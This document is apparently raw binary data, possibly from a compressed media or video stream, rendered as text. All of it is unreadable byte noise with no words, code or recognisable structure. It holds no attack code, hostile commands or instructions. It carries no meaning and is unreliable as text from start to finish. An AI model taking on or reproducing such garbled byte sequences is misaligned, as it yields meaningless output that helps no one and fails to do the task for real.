î:‚ŒY`ØdPrpHžµã 	wê×q}^:å0 ¾Öý{wæc-ól|Ó	/ÏkÂ˜ àÎ)/%ä¼[ª¯G ¶@Ð°SB³‰ÐéE§O±üûmEŒèé…ÕÛYÜÆÉ‘÷P¢RÁÝ€¯WãZWa§R…sáLJÒÂ¦žÿ†vl2©Ü³4§S½­å:÷kðgºj°ôŠç‡|&¦Xïu&å&À
Ïˆñ&‡ÀI€à|/sð*Ü?ÀØ\å$Ã3E;VF7º]ù²›*xAÁÎ¬rÐû×kÜW|ŠÂÔ»àîrÁG øP„Û€Ç c<š±\àÀè»^	?,À÷$ñ†…€_pp _¬ä«€4}£™.%¤}•û^ïê9ÀÀUÊ#~ÃuHÊý0ÈêŠ°­2Öi6$ºlˆÂ§H$Hê3ÈgzQ:ØÁ`É‰±•#ßx=r" Fä77YBNN ¦hö;aå†G,%…ˆIÀô‡‡¼Š¢¹žcø6+™PËŸ£˜ç6c‘ïG {ýï	( ¸áEâ¥mŸë¢AïU×j‘òÎ®´ÈœÂ"P¶%rjì˜J‡ž¾[Â787<çíðïBø~ð¥{ƒÛàÞ“¾µŽp®e‡)×ç_ó€¾ðÂJ‰‹ß÷¿¼, Iû ›™ÕÔ…ÕÔì'aß¸(uŸ3æØæxâ@kÀþ`7|>àøyÞ^÷žÁÐ|Àð°÷œ`X9À8ÛG§ÜÏdöB÷‰°.}€“€öG ýÃ‡dÏ™ôj±F»=Ì-¸Q’(Â­žÞP— Oô‹Æñ÷Íf²æF9  €8žˆØUC +€¾tî* ÒýªVà
Éz!F˜nèc¬]‹ï'ŸÃò?ïÂÄ'eû oB}ÿÝ&Cnp})%¸íÀÏ@¸@IÂ‘¶©ÿ	8 ²ì®# ˜^Êkæz°õ³°2”=}°6ÈŽ/²<
ÀÞ'ó … Æ¸0úÅG   K6
Û–”À  Ö<q *FM##8ÒÿÿÌW¥]üO:zÂ,€6s¸WŸÁØEÀb-Ù%Ï6†²BÍm*G0mÂ(MÀ kH;‰¥sÉ¯{æ â+¿™„¼¦Xi†:3§Æ=8¹é› CÁ5Ê½bMŠû2\ P…tN®à:&¸´ô‰#Ð’
†ßEE8!œ *ÆÍPâ/g7*ž Îãa›>]­¯0{t¡G @Áÿ›LÇ5½PH <¥º°× d8¼Üûc&jÐê60±.0¼5U¨/P›¬aÀuÜ]õ…põPŠY!eÃå7RR-ÈlFL2)á×ËhCXÓ(CY)	`ç u·ÑQ}hIÀÁƒ1òh-´Ú¼öÛp
Ø’(Q“ S€-ºÞþ1ª °·é@Õ	?›Íí°  ßz(b~ófVÅ*`ÊÀ.oÛ
NQ…G ºÔè€F7™pÀ@%ÅõV:ØÀîî|(à)•ôžŽ&ùB²ßþ’bwLdGd+¶0NL1nhŠ¼Ø‘fOsJ;zsh¿Âñt…c| Û—Â”ÎŒÎvÃÂP+¯äO
à ˜¬¡,ª)§K\°†AB!\›t¶  JÄ­ïGüýx cF¨2 ÄfÏxø<¨4Å O.€ÛŽ„”âeäO^‹Ùa~d-]G L‘¸ö7ýÉ=‹ŒÜ„[4&ŽÀ‹tÆ	Ìùïûc¯Årø
e_H®+Pp{å< @v ‰ Ø¬žEH4TN	‹¾eÖ'BÃ†Z1¬ð×H‰Ð§Áº<tãkd&hxð«€2" U q·E¢Î@4Q€4…ˆ•‰ÃeuS‡$d<"®Oc‰ÿOªS¦áð"Xn,1Ÿ¸  ÈC”¤b”¥Ž_ÿÅ¸ 8+€¦G `  "O…–@9¿øt{8ê#­%F¸M‰¦}ÉG·CnÈÉ[8¹H)u60€CÔµ¢.`èrz#h3ag³ª.ËÓ¿rðzÐÐ«­˜ý˜þ(ôAw£~‘iü1€ãŸUWVtVfaü€Â–g€ò1ø	€8TØ%ÁÐ¥à-¦aÐSA?Ba^ß…IQ B>È§.Q†ÎK8ÓXÒý”É±lãV®u·G úªê eeX²¦Š”Ùí0‘ÐñYƒaémÀ&Ùº`!èú¢	+)í–êbî "[ªeÔ€l€EØæäzêaªöÐ¦põ¯¥ûKÿÕ–*–÷e‹ýýR˜œ¤ñðlÍ~JÖ¿€/!vý.:í«Ù*m†ÉäÄ¶ø˜^x’ (jvñÇ?xµ×zC¿ëÁˆ~°*¿ÿÇÀ±ù3Ïø?O7ô|š@ s (¹ü‹<|ÇÔ»à'G Š]¾ž)ß!£7ÝpQîêÜ´dl>ÍŒé·™ .êXø˜ƒ33	·´ß«û€ïBÅá¤½<‡bDÌŒ0ÃÑþÚe¯áâýhb¨üv# a–2ô:6ÇîÕµzBXHC eí¡W¥ýé²ŸÖ_"J|s€qFÂ9ö;Øìa, ãAÕ Òó'°ÉìjîUÜdö=Š»•w‘ÎƒÕ¥¥úZ_ rræàÃª¤5•‰,bäÃqê‚a¸^ƒ6G W¸!0èFž&pXg‰‰ÁbÉAÑ¬Àªw	N øó„rÄ,‹¨çíz—_ÿÀö®CÌ+"@(’Z'_{Âq(‡qò‚ã 8"Ã{Ú'ô$HÔšÈ,}g’tÉ=ÐS=O¼ržèFè#(,à5MðIµÝ8ªtn½µÇŒŽÀÀlZ{PrK–}îV8™âI‹áÓ¹ù	€W2Ðcãœ
 n¡ÐÑQhbv¦ýG îÆ?3æøIÀ§â!ÿïÐ©Bl³9`IÂÂ&H™ Ü<Àç¡WüykÐîÿÞV:Àõ“Ù£@of81+f#¥ÉÅ×:ÎHÁl¤w; PX¹ ?™!ß—wÒsÆâ,³èšÝ%åŸ’°RW4Î3Ã¯ŠÐa¨Y
…1¿œ€	âÿÂëÂMò0þ$´ImÁë€ÒJÛ@Ü4ÝtgÏXùõ¬,G à…ìá#ÃÔ9âÑÒDßÊ4pÁ°íµ?çÄ‡-äÔ9/–ÑfÐõê nMØÀqCÝ#¬]Â®¼Ak´‹ÃQÿ÷ŒN%Âüó¢P>XŠ[ÎÓÓå›h¬0R.ª+`Q- 9GÂÊpz…|–˜·×:µ•³Ö1^nóE0–ÒaÐº­Ðº­)
à…['ÎÖÿà™´>fç˜A·´€ë#=¬s¦Û;›A‡b¥jp–OG +`(A2ù›À‹ÔqÒDóÄUp9Ä*e$\ðù€_Z0 ÕDpi;Ø	‘Øt(¸0À @$•Cœ4Þ×Ô,k¬ÿu×$Ù
~  DÇ²n0Ëšøœðº€FAu|9“úÿ'e•ZÜ´ÍiE¬¹aQXTdÈòÓc~ž¥-²ž‘4«Ç¡•I¦ß¾À¼üc÷
k‡WŸÔð²,ÅÒ¡}•‘•ßág § ƒ[@²I6“hG @‘Æ	Õì QáSU@
™°Þb‚B”‘à bÜ@ kßÂNëkVz»F>‡¡‰pŒ*Šec=OTy #€}¯ó7ÐôËÌ©–¦^æw2¦Z™t*Œ¸Í
…B9®€	Ô€\ÐQ’Pé,;¬  D+LÛ´b´Ø(sûyàÆ'ÅÂººÌý2ùï‡›¯f“,?˜ŽÂ‰Ò£fÁ§j¡B@ÛÃâLâRýßüpBoG 6BíQ|bFH[JÄÕ‰s¶×‹#`9.Tø,Ê«€*±öqs3ÈNYmZÊê'a-Á]4ÂÞŠwq½Ø7=õ	`çÐâXWoxï	¥%õðïËîðÚÚí¡' q„ŠØY6)ÁvðõàÐ.$–§?qØÈ(¹h$ê%>5b-4ØN Ú9¡‡~$<Ô*  „/#ða2ø¾6x@KÂ«"a£,`ª"&E#*	­:xb™G •pÁ` R‰Jóùï~Š•P«“µÄKYº)ÍïûÎzo™Ù6‹_T¼½U·$q¡ Î(ÃKûE&dó þ¶ÿ\e¥Ë¤€{p	ÈPã¿`"¾p f >½+OJû:@…‚'\Ô*~rÐŠq¾kO"	Â!±Âáf¨ Hû²ö¿1Ùt„"dl¤ÐÅÀC:ÉjI	¿r	ñ‰V˜>þG p\©o†#úà.ÛWï‡êLõ–ÅØv°´p\uÓÿð†Y&Î‘,˜¤-[z¤Ôh}'>â¸!X6ÍùófËoþ?zê$¥CÀr~M$€?ò}±¥²52‰¨Rl\Esò…®OJÿð¦’•`ûO24_ÿèC“$ÏÅâÿ‹„pûÈõX\ÂŠ¬ÙƒyžžîOé8çiÂ.à–:-b²½^µ7E¬PaG z´$»’ÜÉQôŒ2á)DÙà
UñƒêÂ=~»•œH¢½ÙáBX
†^Â!Ù#Òn¨9fx)ìA©½Ð“€!@…ºbãßPƒ¢‡ÁÐ	ˆ8FG8;é{l@-ŒÝÓmýhÝ®f)á,õPýD,)ËâŒ¼Q§Ag &è‡Ïfh6ºŽÏ/š@¶J¤[‰€RÅù?ß¨KP(OÇþYŠÏ1_ò¡Î¸™Fƒ'CG ìN‚æ;£—Ïùáq,'°¬*LŽpÓpU¾+V.NÁCª¸V2°x)6ä“nSgâ¸¯ø®+8æÚËÑ@Ù÷á¼îù8Ü“·wŒ\›¸¢æXñFÀGâT'Ny©²•Íð$&ÁA+l E—Y'vx,œ zÃ(\t, Idi*Âí%úÿã¢e!ð“\/:„U¶F`Î°–1é(;ÅŠ"ÞU€ÏG ŒÿQr–ÿ…” ñÂR
Ò#’.ž(Ãg¦èNzHvÀx«,wU‡UE„ +„¹/Ž¼~â4{†\ ’ô"rp„ã©•ñ>áN	t¯º ‡ÊPâ;¸üüœ2Pþ ãqˆ´ÇâQxBpÂ/úkP“ƒˆR&õ¬WzëÝ$%€«„Þ±‹{l_OmôË€Ïš+‡þéqè¹«jžð]Ä²î[p{ƒòÔ^ED0ö¹G 7×…‰ $là|ªAGê F)VþD[=à,¥@*¿dâ˜¿äç{íåÁ„r£‡°	ÐpyTç lÌGœ X´ÖäìE¸`¤$ß™µlÂ*ÿl%€œ¦¥èÚ+?‰íÑ<{ØUrÆ.XÃàtû xU	s	c+…ä|T,ãûŠ¹±W?@?ˆ›` „¹þ•­~9ÀÆ$	ž:@€¯ˆÐ°þ÷>øù@eëÑèõìG <  <¹ád€ SÙˆW® qÌ‘!f9¡ãß3üÄiª?fòE	(Ô²ÙvWð¹ Q©ŽÑ‰¨n€èA…K¢LñsdEä÷Fje‰FJa=¢À¸  S(y¤<ºié¦À„Ž‚
Õ>I?k!K¡ãé…ë òNÂ.J1†DÓåKI¨‚ØâGH#’  ¯ Ü#ª1`86%+U`LH?:	8]A ˆO‚vPAG ‘Vn« #Â÷*e8h\‰€ žÀ °èµíà xÑÒ¯,z80K„ª–—éiz„TïÒ`^”Æÿ?®ÅJ¬a ÉX¾òb¢tÅDÉ%TÂ 5‚ž”ÆçrP2C†¬³@ãýD
Ë=‚sô´«e\R /‘z€C«§L¦—"kþ9xÑ‘˜ãK*¸î‹–‘@M šKÈ5Ž0ª€­ƒËÅ}
á½f‘…WóVnfG …¸|°¨ò±ê†Gêu…ç’sU¨X,©K†–ÿ<!ÿ(K ‰…˜]E	ë¿=¾ÿ¹mø¤ø­à æpy¬_.Á¨"Òd€¨*Ë"€P!´ÏP8æ¤øŸù“@ŽHÈdï¬›Djëø8•¥zª ™€ìª 48{@   	‡ôü0HB¬Ê2)eŸü´£¢°]“ ï{l6-ŒóLé•)”â}¤µÏ³õG ü3ëd¡DÐxAÀ“õ?{¿ÿàêÐ:,¡< f–,ûŸ¦˜%Â‡¤„@÷[Šš,â4ÒyFŒ¨¨1€ÎÉ;ÅÍýd™¢Om8Ôø«áÑ‚rÔ—§âqA™#°M&|*ô·ñ\VÀŽ©»¦²œÔ5‚õ·-°-µ‰kŠÌó˜P~Uìžó@;÷<Ð{ÃzÝãœÛý„³Ô´¨‰N¥wÅ²Àìàì8­k9Ö¡G  Ž€6¥(LùÂÝP€Û¯‘yÚËÁ¿ž,bE€Š€Ü¨0Xž¡Úv[/;°^J¦-ðo|ì—qåØ ¯AÛ²
þÀv´‚²Þ´™Xx²ò±CûV` ¢©§ÌÒ€ ³á5‰€¸1ˆÞ÷¹²LíH m=HÇpMï…v+¨žFÉ«”Wnn{å=BPãŒ,àž´áúfÿ¹·}iÄ åü@\ùè
1AG ã /Þ*bLéV3üÌœ8‰„¾_‹ÅËåñ_@"àÁOB¼WuúÖ\ˆ«ÓGãœ röb,‚7ïæc£as ?Ë˜Å`f!PpëØ\:Àç]
<+–ñxº`Æ@ð`È(¼Žp›È
i‡&Àîð©G…»úŒ"V°ªî xxMØÅ8¡„°P¬ð?V¤Â÷·Q‡Ïïƒ™#LLl?Ð 
Â’¹fˆ3–xÙ	`G ÝHa¥¨ÀhßÏe„aóä%fr÷ÿš‚‡€‚?KÊ ¤À0§Çæ7  ªA,ÑNC´Ã>K¼'ã
*ê2Ã$1ƒæ[æ¡®>²¼Õ$ý[ [DëDÅ¤ªþáÊÝ§œ¥·hH+``1.€:}C_Ž›„`ªVÖ  Ú™#€U‰ x=P±oºº†\Äœ	dó!'ùa—ÝAQyº
¨ ú4X+ÏG Ñ¥»ù`Xe„2PÝô( ŸB²ØLžI(Ó‰°Q hï6.¹†Le¼éé»ÂÎ‹¸™©4±žÙÞþæ“ç/+3;OØB¨,€Þ÷€F…öD|×ƒ´iŸ‚\=¬¡¥ª …cAžU pQ'{ÜÐ©>Ãûùm*g’1]&R6¦N\AïQp(jÁ‚â­åFa$¡È:@æÀ.§M?
 Ô²ö€"jG I%#bÏS$çÐE¬ºÓ¨õy–,ñ2”¦!î$ @|E¤5qÿvb:”À óŸÑ¡´MÃx¸ªÒØ	ÜÏ L–³Þ.×DjÄå È½zƒßé§á2@Àõ0Ž…ø§Á÷80&1DQZO´ªúCØ¡ôŠ@l²‰--Œ?ÅA­X2½Ž2°º€Dˆp„`¢äK
ÿÅXÎ‰GBOl;¸ ”"àßíÀçG XR¡û ¬l²ÜC.°)„æ#£`•mÛo	’á¶ ƒ`ÅeCÎMSüÇÅ€ ‰¢ˆ&DC€Oƒ b‘M }Ô!WFÄõ‡‹ )JŠ˜[ñë˜Jê¨;rªP‚0DJŠôðÞ²P g°I:Ñï¬nÁë%^„F¼T ]K{áˆ Å,?² #¿…Ô a„BË£š–¯8U¨¾Êé•€c [œ
[" ½¡G a¿Šàì“)¸¡Vã¬€\Ý	3S@[<¢€®)jtËü/€±€Î4XöŒ»ÖÿÙUdD(=ð3C #ÎÙç•r ½0 u*¢LJª&®€ @$«4É˜1åÒò¬ Éé@4çùƒ9óŸãlœ¹R˜° Õtúpº€,L	Ëñ3y¡+tO}ŠH‘nˆXrkRér3î;òLä°¥
éÐÍ¾÷‰¶)?G ËÁlúˆ_œH¨€ @÷‹.\‚í'ü~Ÿ„°2 &›Àºêý!Eþù€ÎòÓæÜuvNi¦TÝ™¤ˆ ht)@›èƒ† Ÿ
‚ŽPÉ †Ï@Þ•7XÔ]­ç{<††ð Ù@ß†qÇÊ,ÄA‡T€S’¹0.”†¬Ð×Ù:õPbe0@mÁ:ðYú` Bb~š}0É>Z¢`3§d³$RÞ°LÏó\Ð^!ØßG 2M%&#)î †›4 «ºmb!ÿ*gsn³/E&")“Á¥,L5ô0¨ÔÛÅl!‚´þ$Ë)*Å¾¾Ü j–¦0lÃSAÐ®FšœµöÛZÞÝ†$z–êMž©åá\‹ó<-yhgF1V(Hª")õ·…I `œrœ€OÉ¹™3K6Pe!¬†Ù€:F÷BdZ15AuÈPó*3ía&Æú€ê…T„šG#
G “í  Ò
i	ªLšhî+ØÀÇúiÈ„Ìß¾}$@aä”öû>”±ö‚0ç7ÎV¹à Ã¨ –^Þ'T _âpJ;Õ—ä©‚˜Àj\†T …®ïú[bPäÎJA­Àñc ç$§0:Iç"?Êéà=LÀåUc¦-‚»ØÍš`ª1"
‚cDIê…Ú  î!‘º—øX s«¨ÛÆ#Á6sSoV3}¯hU. IÇ
G ž…M á,†ìœÜòbŽæØñx )á;a>äl4 r±µ¦Ÿ“„p)Kbƒ@øÛ¾BVF„œ˜°Å¦,‰SgºP~»àLI&~àg—-†Xdû9ñ¢c­4]¨R/¦ÍŒ* ‚žt@=7™%øLø:/1×R´;ûœò®«Å¨Þö*8
³P>iXß_#$ÂrÖ÷Æœ]©ešé.+€†`Q~ûr1’Á>·×¾á­£”c¦5G YEŽa¶‰˜dqêÜúÀ5nè’«7äÃq¬\à<$%Ooêé©‹Ú:‰TÁR‹¾lŠ&rüi0"BÝQ6@À€BMkáLø˜IòµòØ¹l_Ê†”	ÑÐYÀ¼9:åkí`…æÛ1±zŒv±-¬áEÜ¼P›õÂJ*p	-Û|Þö¹@¶ƒr†@Y'ŒXL 1Kdø ú´Ë ã ‰ØG rVÑG ßf.7pÐ&;•ƒ½¬:°’¿ŽÓY@ºC`¶ !,yJ%IiÄ¸ýñ_D€uË 	Ç „®û÷¯r¬éñV*ÂNÉ2h9xíÍmÍÅÜ]mÍmÍåÀâ¤ÀìðEÉ?QOÀuÂ¸"¢€ù¹‡Àw1ÎAžSûül³`øêÚˆTÐ
 ïbhÔs€!ûŠÞÕú·˜ÁÖ
%pš.Èu{b¸ê²¸Eb‹˜ ¼ñÎE20ŠG –?úôZ1Öðít;¼L3è1¾\,NÁ¸cÁÁ‚›‰B©Ãp(áTÞÄÔqV(d¡Dz€ZÑéžãFSÂÎÉÎØÁ£Ss3ŸèÐ“„íÂÒ˜¯ô¬±^+²²xXï (Qwr4Rn;+ž
Ü—Ip&,"s‹ Q°ÀW1>¸IÀ™%-éË½kÀ°!ä€8d >l<´& ê1¥æÿ™å† ±,_4;ÂN œíG Š%\O<ÿÏ	¥†[ÑÏÄÆ˜mí	` j™4
KÓ¡›É5Áðhñ%l+£H ÅÎ2‚ÀX•¦Â™{"¨®þåšPk¬!Å÷¢PW€Z!‡PP8T¿i>"Çß—U†CFX¥Œ™‰,ñùPFü“6EåÁèÏIwÒÅû€"s&ž±€ÂfpÉëMa… '³€Ê¦QÄë? ²n öÒú¢óC 4`­e—Í5¯G Y5˜£h‰´úš 5™5eŠÀÆ9mþ$Ø?h•ñVM{sT"šYM,Æ©Œ¥ö2²$çIDÐÚôõ
ÂJJTN/Ø#®À„@Ñ^l
|Ô	;m`Ý½±òÚF8ŒL¥‚õ;‚&DžMÚœpÒùèìÅù˜¾ÎYWxN/gü¤%ýøhU@ˆóE²VæÏn$ÿTéøî€öÆ¿Á…Øß^6âà .[‰à _Ì4c0‰HG  ŠÙÍMÅÙ W)¯µq%E„©1>˜ØØ'T)€,Ú5âžA"w ëth
0+¬šL€/Q»7Æª'lÇjã»·)&a#g–vœ^*?Þ†±0ðâû	°F0Î Yi€SÊŠÁvÿîLeWmàµ|ÔbðJóHS
£
(ò¤?»%ˆ‘Ê;1þÕ¿Ò`–Q1+)ïáœb!¸€nithùûÔßSjéÈÒP!yG EÙ½—ëàs<ÓPrD¿(}òSAìÂâJkÒÂgÑÅ¶r.„ `~Îý¿` c	v€õd¯‘Y¶pGü+à9½Xi?Äj¥6*­šæîDå°¢â,’  4â~Ã‡˜A%ø-«1†F£Q4¢'çcÂx&7° ·Œ–ŒNÉ¶Æ}T\O}?¯ocÈòìC¦Ñel` ˆ$i‹çàq*™âô'üAf÷0"Í+hG 'Ãx$)óP(‹„ÝÈ<éPUó^œs´€]´Ò sW©Íèê½bsyyíøe@‘˜À”jŸ9gŒvmq7äXêˆ5!‚-› FÙ¹l B ý@1!ÁÖ¤<êYH:8Mâú63ØyÆÜI=3Ã'wb©´éó€þ"('õ—HcšríçíÅøî›möÂŠ–¤¬ü:RV’ûàõæ¢:ó2Hd3“OfÕQœ'G þ /e\)€.j&=‹
G—ÅYé‹b¯_ÅbØ Ò ³€ È¡	ùÎ0JŒ÷oÿÏdW4aÄÈy£_ëGí†à¨LÉ²”:X DÔ	{€o‘ÄˆNKÛ€ šAP1u¦‡Öš•†à6éa·ž`ç(Åmˆ"àru¦…F»
˜Ö¿xYÀPV„be‡Ø˜49ÿøÞÁY”ÍÕÓYMUÀz’AawÉþ  ’u`ÕÔQFh00\^‘7G 5FäL  eh1ôÆ t/˜ÊÒÍu¡<2ƒ6j‰jŸ„3€ˆÀëŽ?Öø0€¬6Ë‚×#z³Pÿæ±d ¹DÂb
Lx
LKèú’Lå<$À4º_ ‰$V6.>A0àÅ˜ÁÀ²¸£‹ ¿¾¨Á2j?€¸q:·Ü9À…d472}……Ü6* W¯•@v@wÿ£¸]–€(ª<Ða2¦`%¶Î "ƒ8G  ‘<OÙ…§‰Ñ‚L  É\ ê’Â8Ê;l¾ u ;$,\!€(©;ü2 .„`‘l8Š‡íTÀ¢æYú[àÒ1ŒULwF†ƒ¾J0à÷+JxpYÞú€çáÈì(QÇX	.N€bW€ÚN•Påµ0ð‡`på°b;ûÞÀP €èAÐ éàÔe€$ :X,°Y¶0¨9–Û*G¸ hsc¦ð:G OÝ–€xì‰“Èñ™1–JA• M’Ya€Õ$Ëü»	àû-/=‰îÓP&©É£“\‰ òÍûB{þ=@H”5o×I-$RËÄkš¢–p3¹m„ÂÓL[Ä&‹P¶-ˆM}	’ ê˜èq[ ïTáÙKnáÙK½²(„&ŽMEÄ*ªpéJð¹  „ð”‡Â˜Y’hQ?tã¤#çÁ),r 2Ú¿æ ”	»†ï¯¸ {ÄIG dÂ…[¶xÐ6ÅÍÄ*IŸ­«_g$CÏe0%ÍÂn·1µ¡Zu-Ð gš{¸]@E¯Z^à„uO§ã»´v×Ý_ŸºŸÛár@#’ÅÍÎ¬`vRÍ¥$Ý6*ƒ`;ã#Ë	ñŽz²',a{ñÿýÅµÕKÊ"Ÿ¨
È	è¡Nõt—TÿU‡-V4#¡š˜~PðéØK„GÓkä¸ß	EŒ‡¿ªTš)Jkàh¦J‰hM‚ZþmG T. h	B4àõga.Ô/ÿ’&•N“6=Ud-":¥7uÑ=ÛÙéŠÔÔöûÈÆ¸n;Ò÷©@5¤5y^4°Ô+GGK# z¤"˜0uX£Œ<
`]r€þ7È\!íC—êHà
Ì›-æÐx%`C3ÖÁ ÿò" $»¥y9Èõ6qqO»»W ç)¦.4ÑQÁªvø’à FåX|ÊçÊ€@Œ(éGŸ‚þŒ@G wCÚ6ƒc‰g€02Ãr`@Î €44	þ$oÂW™U´ÈI£ ñ:žzs 5§­þÜs¶0q¸,ÃÛP¶ xÀiÇš24å½µXˆ¦ñÞ?q~ÜîÈ ŠøüÝaR/ÍTe­„UÊ¡Tõ¤8ð«+-‚º`À{š{X8U`ÿ§\µŠ,%‡é1ÿ\?ÁÐà)ƒ®¤èç¤Å,NN³ÆŽpp79Ý¢}G |8
à*Ë[“rŒÛìº0£%’ÍÂ ˆd>)Wk-‹c¼ybGKÛ­ð† C;c„	ô–<I4(¸KñMs,x­üÁ’?ÅM>À2‡l™‚×¿ëm¬_›½vÄ¼–VV$¶f)[!Ýø;½.Ü’våW]s<X£±o	 K6Lƒ˜êQ$ÿø—`L4x”Ñƒf{“Œ”4ËÆ¨¶aðJ$—!#è9Ú§,ErÀÀp!2${ˆG ªÜõM÷üi#@œzF&‚ä*Eð $l@„"@¨<|ÚmÅ±l.H 8	ÁáAôa©Ë‹Â,2ÓEf³ÁƒmÙ±9þÍæ
\¨¤åù’8f›„ÍX.Ú¤  Fí¡1'þGFÏgØ©Œò€Õ Ã'5Dø\Áª·É¥*$(_³xQ×¦	ƒèt¥ Ö¬ÆI¾‡/:k£ƒY¸h‘ø€æ\[aÍÛG Y<œRÅž·¨¬sÔf	%[nÙýagã›UPOÅ§3J¸G—6t‘çéé
ê‡DÔR‡ÎŽ éVù€km!gño´"”ýïm°Ê€{à±ùå~Þ;bÌWË}5÷>'Qm'¦ŸáeVã#¨öíö¢Ç'F¢Œ6~%[W<4[ØÄ?cVf'ŠX¸§•çµÕ—1Æ`_
ˆ@s¿Ã>ƒÁ+%´q€àÛoËJBG +ÓÈ™
e“Y©º –+•\2CâàÒEaÊyË p›‡«À @›Í%¸mÛ` Ñ¢.þÛa— HýXë¦ƒÈ%œE|à
~ð(,:V Søh&<J¤ »yã`äø"US¨`©ì€|\d È‡ðŸnãGOí¶pÂ>×¢ØcÿÏÑŽ¹#×`ÅS÷X<PÈêg 6#ÿ½K´‹Ö":cG -VTŠ¼‘: ­€¦	ºp´Ã%\Ïƒ×÷Äã©]Ï2mUÝèp\ñ›ž8ÚÂÇ§…™FJë1Ô 8Ë
I³„8!+Z¯OÂø
ƒ%v­=›"c°·YbåÅ=*<„E <†	U0è¥j†<`À ‹QÅÌ7. ¸³œZóoGŠC³ë‘”<,€¯D$at¦¤ „DÈ¹M0Ãø0ôÃ7Z3cˆ×TëAA(úG ]!”Xž'³  Wª>yH0a£ÿµ¦Á¾Iˆ‰Éº"´6b #Ë‘Z_«[årcu€Wùe0mÔ"Š¥ö¯èòG *ùr "“Ñ“`"•Á*ÙºlûÃ* „w0 ô<å&±t %è3ètU	D	=ï±$8T|	‡9(Bdg*°ÿ“P	¨k™â¿@ ÷T&\`”\Ö!¿$ÃáÑ…Ó‘Ð\çgˆ „9ÊÌ‚G  >=Ï	àH>Ü¢“ ¹Oþƒ&²JùòÈà: dü@bñ­Dý‘Ð`H(8m-ÀSjtèkUÛ3BâÈÂÙ?Q–x Pžl±É”jQW-cp"¤Xà  ¦ú² ×M²
¨ >¹À‚\€ @ 	åŒ¬YCÿæ°pu:°E‹Y8yã¾SÕƒ u)ñEÞ Óÿg=V‘©áÙÍÈ‚·ïÐ G @¿þU•Í„ …V­¿°Ô»ØÐŒ6ÀÂ&ç[ ™Ç†™a	¿'3Ö¼,àFñÚBya“2?äÕ%Ëm£.¡^d¸¶/<L°BU*¦ABªÍ¤¦­¾Ûauð‡~Ð{ûä¯d©t?V€aä¾‡*‰ƒŒ…™ ¹ãÓá<#Þ†_àb7™"  ‘X5$(aAgP	ÎCê)i¹ï†«7o^C˜d l—4©×²"ÄÿM0»G û€* Õã€²Õ*Æ˜$·ð
ía‹6E€;’B  22°  õ8¶ÄŒ©€<Ò‚MV ;ÊÒù#%Œ™«€¾•†‰-éËûÂ„ð_I]¢–Ð›ù§ŒD˜Ù*Õ*¨C:.	ñÆŽ?NšP‹aSîZygN,"¥U5bCÕÄ¾³ˆwÆ~÷Át3_ÀhcpãÀè[öÁLh.â·ƒd†Ï±X‹õõNéÂ>1(ÏG ÌJ
­"Y©-p
Fð;ú&lÈµZ˜>ñUè`Eûº/ž‡ôƒÁbTT¥ÃÕÍßü0à ûñMˆm4.Š¨TÔŽ\^ˆ ZÒÄ±ä òcB¸ ;‰õ‚gˆØÐôË¯†0 W – lÑeŠYL´È¥Š[L«’8ÓN8ÓLB 4ŒKQ/ü0 “0Naèc1ñþ™N±²Ð@ÅÊòa öH + G  =N™0½Ú‚0+·"ú\ñcþPŠ²B…{_ñ?Žò1 ïWQÒ3Óm~ûòP ôó‹væÀ¶¸Z†«@+ñÀ—_RÀÿ„Ô 1t=+9Ø¿äfDÛ*‡.}²ÅÿŽ4& n4%6}ÒðÎö2]ŠÆPj&¾EþÏÿÔ&¢fŒ7V0ù5@y9{éã¤HXy rß¯ßú…Ô^ÒøO†±êÈ†PÞ mTÚ¨G •Ã”ZYý-m½–L¶û
 -¦»á• C9JWš·®Íæ’"¼Ðl,A?å¡s.£©Àe¬ ¥¬Ä’å’†éÀL™Š¼e_*`n“ÄÐ64ÓÂä€µ ã‘k¶ÞšgÌŸ3ŠºY—ÃŽ<UŠ,[ð¹ ŒÌ	2ÒÞÿK XåòË,Yäü8ùÀ™›¦ãx&J@RË¼ì6ñV*Âä€p!ã;ÐSEXàP€:qG ÛGÚ   ¨¦ ¿@0ì 
Kª³¡éã®2ã †,vÏ©Ç­¶ÂêŠ$Z3;„ðCÖÅN@<	/’À‚„	XPè» Xø‚,â¬UÀêvq!Æ-šÍéæpš9€hðŠ€(ÿý]ÇŒë*¼9~Kìa¬ª ÝÇ¦Ã-¿üpi®eºQä/5UÈyÃàô÷Ã
ÈÂê#‡[2MZOsšj>‹6âÿô*(G 
±¯Þvµíáuo…oKöÈ/Š‘Q–vK²Û¾9Ÿ˜óWâ<f›°©ôþÊ1´?vÜÑvÛàhˆ‘N¡§žÅ^›“E `Ú=Ä¾7¼¸¬&ÐÏ<DpâŽƒiÃË‘J‚zyt 	8Ø^¬bÀ’Ð(*Ã@ ø¤/IØ4Paš™|ðlÞ.Àà¸%.ÒM€ €·SÀ ®c
^9˜,—Gyàds`‹Þ!@G å(9…€ KpPÈXH `L2BÚ
°º€‰ˆä•kx_¶cÿÑœGnfs‚•
e)Ò?öçO€ €¸8| v¬Ì> “<üx#)ÄHbK:¾ù")&žÛtÂø ^Ç¯µ"cön<´¨ôÓØ*Á×õ40Î	ÛŒôåVÙ;±å¾Z™SR\yåÝÐb)¦˜‡¶Ü\*àI .F6AÿÐèÉˆ ¢C ‰G BT|˜¿Ô°xf|ª$°_!®äÉþó¢ÍJ„ösÖ¼x`,°@. 
 ;íðuqëüzÆ–P
†Ð›x“…Ré!<2ã¡>™QN“Ì¸Éqý4Ã* ¨ˆÀyX{ÀaÿàèfÁÀ1Dc#g€bTÈTÈbv(Šïi|ÊèG¢ø§W¢J¡ßZIÝ§Ó« Ð@@àç¨|œ2HÀÐûã.Ã
ž&— ¥„AÀáGG ð”¤ 10ßsˆ‚M)Iq2v†[‹-bA‹±û)A˜“°2F&éVÞØ«.	È²4¿–26A÷1ß 5Fª»}é”Pö+›ip Q: a¡àý:  µæÀ,ÎàOØ…Žáœ0–YÊ•†eŸþ‚ì!¹„w–{ëËô'Ó >Ë·ªú#GÀn“N{—È“ ssapˆr ™™È•Ï0–ï,hœ1tEG Å“Åã¯§Ã€ç1»b`bÿÿ:e²^Ð$òôñ&58ØŠFGC)eMm'?á,Ìâ	ø¼õôcƒ
Œëƒ Ö0[]¡&ÉáƒhÄ( Ù@ˆ˜RHí4E…;Hg5-bÉ¬Á#žð©í5°õç Ø°ðŠ‹¡œEæëŒ=ûAæ|rÁ#,×oz€ ¡Ê€ø—‡$*‚£ÁG¼ç“ÒIXe#¬}2pjÖ¾ÀAÏH êUG <ºfÊR‹T£Œ]‡Â–@W·¬²o1½`Y»I
